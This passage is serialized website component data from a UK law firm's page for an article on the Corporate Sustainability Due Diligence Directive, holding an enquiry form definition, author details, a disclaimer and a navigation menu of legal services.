enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formIntro":"","formTitle":"Get in touch","theme":"rose","anchorId":"","id":"","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"6897c357-d9f6-471e-9905-e41696f61570","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_62A91909FC780EACB6D4C55C3662F36F","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"599be827-2682-45ea-b061-9160906e7d6b-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightAuthorDetail_43EB1EB3D10FBD0A3883331D33C7A17E","name":"Components.InsightAuthorDetail","props":{"social":{"id":"599be827-2682-45ea-b061-9160906e7d6b-social","shareTitle":"Corporate sustainability due diligence directive – what’s next?","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/","options":["facebook","twitter","linkedin","mail"]},"authorList":[{"id":"6ea9811f-7caf-4c8c-a277-60326deab322","image":{"src":"People/467x529 PNG/Shireen_Eliyas_Feb_2023_web","altText":"Shireen Eliyas Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Shireen Eliyas","jobTitle":"Senior Associate","href":"/people/shireen-eliyas/"},{"id":"5f13d02c-794a-48e7-8035-e4ec43d712e0","image":{"src":"People/Clare_King_High_August_2024_Web","altText":"Clare King Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Clare King","jobTitle":"Partner","href":"/people/clare-king/"},{"id":"7f4594ad-f02d-481b-ad0b-1cf335a67824","image":{"src":"People/Kirstin_Roberts_high_no_background","altText":"Kirstin Roberts FCIWM Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Kirstin Roberts FCIWM","jobTitle":"Director","href":"/people/kirstin-roberts-fciwm/"}],"speaker":null,"tags":[],"anchorId":"share","id":"599be827-2682-45ea-b061-9160906e7d6b","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_GenericContentCarousel_E46F2F89C6E261C6175F1CC73CF0898C","name":"Components.GenericContentCarousel","props":{"title":"Related expertise","items":[{"title":"Environmental, Social & Governance","content":"","image":{"src":"Website Banner Images/Business Services/NATURAL_CAPITAL_-_Globe_On_Moss_In_Forest_Environmental_Concept_AG_shutterstock_1064192039","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"id":"2cca4b00-7e12-42af-ab9f-b08e276264d4","target":"_self","accessibleText":null,"text":null,"url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","external":null},{"title":"Clean Energy, Waste & Sustainability","content":"","image":{"src":"Website Banner Images/Sectors/CLEAN_ENERGY_-_Energy_eco_green_Solar_panels_and_wind_turbines_day_172956774_external_designer_purchased","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"id":"6dec3379-3427-4c59-8568-32f4586d3f44","target":"_self","accessibleText":null,"text":null,"url":"/sectors/clean-energy-waste-sustainability/","external":null}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"3d2db248-5f2d-4de4-8b8a-188cc01ddbad","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_F675FA7F96FBAC19C45D22EEB1F07EBC","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"795d58dc-feaf-491a-a948-82ca5f2cee8c","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"6f39fce6-7d4d-488d-8c3f-dc2769b48456","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIORIT2PC1M","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_2E1D4128AD3777C6BFD7FCF6FEF19951","name":"Components.Header","props":{"accountCta":{"id":"318696030","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt 